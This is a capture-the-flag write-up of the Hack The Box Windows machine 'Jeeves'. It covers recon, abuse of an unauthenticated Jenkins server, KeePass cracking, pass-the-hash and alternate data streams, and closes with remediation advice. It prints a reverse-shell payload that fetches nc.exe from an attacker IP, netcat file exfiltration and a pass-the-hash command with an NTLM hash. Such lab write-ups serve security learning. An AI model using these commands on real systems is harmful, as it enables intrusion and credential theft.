Jeeves writeup
Box name: Jeeves
Difficulty: Medium
OS: Windows
Overview: Jeeves is not overly complicated, however it focuses on some interesting techniques and provides a great learning experience. As the use of alternate data streams is not very common, some users may have a hard time locating the correct escalation path.
Link: https://app.hackthebox.com/machines/Jeeves?sort_by=created_at&sort_type=desc

Scanned the target with rustscan.
rustscan -a 10.129.228.112 –ulimit 5000 -b 2000 — -A -Pn

Navigated to the webserver.


Coincidentally enough, a coworker recently brought up Ask Jeeves to me. It was a popular search engine before I was even born. Ran feroxbuster while I poke around.
feroxbuster -u http://10.129.228.112 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
I didn’t end up finding anything important and all this site is doing is acting as a search engine. Thought I was not able to navigate directly to the webserver on 10.129.228.112:50000, when I directory busted it I found an askjeeves directly.
feroxbuster -u http://10.129.228.112:50000/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt –force-recursion
Navigated to the server.


Version 2.87. After some poking around we can build a new item to execute a command we want. We can download nc.exe to the machine then run it. While having nc.exe with a http.server set up and a nc listener on 1337 we can create a new item with whatever name, select ‘Freestyle project’, ‘OK’, scroll down to ‘Build’, select ‘Execute Windows batch command’ and in my case use this script:
powershell wget “http://10.10.14.42/nc.exe” -outfile “nc.exe”
nc.exe -e cmd.exe 10.10.14.42 1337
Select ‘Apply’ then ‘Save’, go back then ‘Build Now’.

We can get user.txt.

In Documents there is a CEH.kdbx file that looks interesting.

From past experience and notes we can crack this with john. We can move the file to our machine with netcat.
nc.exe -w 3 10.10.14.42 1338 < C:\Users\kohsuke\Documents\CEH.kdbx (from victim)
nc -lnvp 1338 > CEH.kdbx (on attacker)
Then we can try to crack it.
keepass2john CEH.kdbx > CEH.hash
I tried:
john CEH.hash
But that was taking forever for some reason so I ended up just using rockyou.
john CEH.hash –wordlist=/usr/share/wordlists/rockyou.txt –rules=best64

And we get the password moonshine1
Opened the file with keepassxc.
keepassxc CEH.kdbx

After poking around with the credentials, I was able to get in with the NTLM hash in ‘Backup stuff’.

impacket-psexec Administrator@10.129.228.112 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
When looking for the root I found the text file but it says the flag is elsewhere.

I recall seeing this part on the box before in some PNPT training material. There’s an ADS for hm.txt. We can get root with
powershell Get-Content -Path “hm.txt” -Stream “root.txt”
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 80 (HTTP), 135 (MSRPC), 445 (SMB), and 50000 (HTTP). Browsed to port 80 which presented a fake Ask Jeeves search page with no useful functionality. Ran feroxbuster against both ports while poking around manually.
rustscan -a 10.129.228.112 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://10.129.228.112 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Enumeration – Jenkins on port 50000 Port 50000 did not load directly in the browser but directory busting revealed an /askjeeves path hosting a Jenkins instance running version 2.87. Jenkins was accessible with no authentication required.
feroxbuster -u http://10.129.228.112:50000/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt –force-recursion
3 – Initial Access – Jenkins arbitrary command execution Created a new Freestyle project in Jenkins and added an Execute Windows Batch Command build step. Used PowerShell to download nc.exe from the attack machine then executed it to call back to a netcat listener. Obtained a shell as kohsuke and retrieved user.txt.
powershell wget “http://10.10.14.42/nc.exe” -outfile “nc.exe” nc.exe -e cmd.exe 10.10.14.42 1337
4 – Privilege Escalation – KeePass database cracking Found a CEH.kdbx KeePass database in the Documents folder. Transferred it to the attack machine using netcat, extracted the hash with keepass2john, and cracked it with John the Ripper using rockyou. Opened the database in KeePassXC and found an NTLM hash stored in an entry called Backup stuff.
nc.exe -w 3 10.10.14.42 1338 < C:\Users\kohsuke\Documents\CEH.kdbx nc -lnvp 1338 > CEH.kdbx keepass2john CEH.kdbx > CEH.hash john CEH.hash –wordlist=/usr/share/wordlists/rockyou.txt –rules=best64
5 – Lateral Movement – pass the hash as Administrator Used the recovered NTLM hash with impacket-psexec to authenticate as Administrator without needing the plaintext password.
impacket-psexec Administrator@10.129.228.112 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
6 – Post-Exploitation – Alternate Data Stream The root flag was not in the expected location. hm.txt on the Administrator desktop contained a message saying the flag was elsewhere. The actual flag was hidden in an Alternate Data Stream attached to hm.txt and was read using PowerShell.
powershell Get-Content -Path “hm.txt” -Stream “root.txt”
Key Takeaways
- Jenkins exposed with no authentication – The Jenkins instance on port 50000 required no login, giving any visitor the ability to create and execute build jobs. Unauthenticated access to CI/CD tooling is a critical finding as these platforms are designed to run arbitrary code.
- Non-standard ports not reducing exposure – Port 50000 was not immediately obvious from a browser but was trivially discovered through directory busting. Services on non-standard ports still require authentication and access controls.
- Credentials and hashes stored in KeePass on a shared system – A KeePass database containing Administrator NTLM hashes was stored in a user’s Documents folder on a machine accessible after exploitation. Privileged credential stores should not reside on systems that users can access.
- NTLM hash sufficient for authentication – The Administrator NTLM hash was usable directly for pass-the-hash without cracking. NTLM authentication should be disabled where possible in favor of Kerberos and credential guard should be enabled to protect hashes in memory.
- Alternate Data Streams as a hiding technique – The root flag was concealed in an ADS, a Windows NTFS feature that attaches hidden data to files without changing the visible file size or content. ADS can be used by attackers to hide tools, payloads, or exfiltrated data and are not visible with standard directory listings.
Remediation
[Immediate] Require authentication on Jenkins Enable Jenkins authentication and authorisation immediately. Apply role-based access control so only authorised users can create or trigger build jobs. Place Jenkins behind a VPN or restrict access by IP and never expose it directly to an untrusted network.
[Immediate] Rotate all credentials found in the KeePass database Any credential or hash recovered from the database should be considered compromised. Rotate all affected passwords immediately and invalidate any NTLM hashes by resetting the associated accounts.
[Immediate] Disable NTLM where possible Configure Group Policy to restrict NTLM authentication across the domain and enforce NTLMv2 at minimum where NTLM cannot be fully disabled. Enable Windows Defender Credential Guard to prevent hash extraction from memory.
[Short-term] Audit NTFS Alternate Data Streams Run periodic scans across sensitive directories for unexpected ADS using tools such as streams.exe from Sysinternals. Implement file integrity monitoring on critical paths to detect ADS creation as part of a defence-in-depth strategy.
[Short-term] Restrict placement of credential databases KeePass databases and other credential stores should not be stored on general-purpose servers. If a password manager is required for operational use, store it on a dedicated bastion or secrets management platform with access logging and MFA enforcement.
[Long-term] Implement a CI/CD security baseline Define and enforce a hardening standard for all CI/CD tooling including Jenkins. This should cover authentication, authorisation, agent isolation, secret management, and network segmentation. Build jobs should run in isolated environments with no access to production credentials.
Leave a comment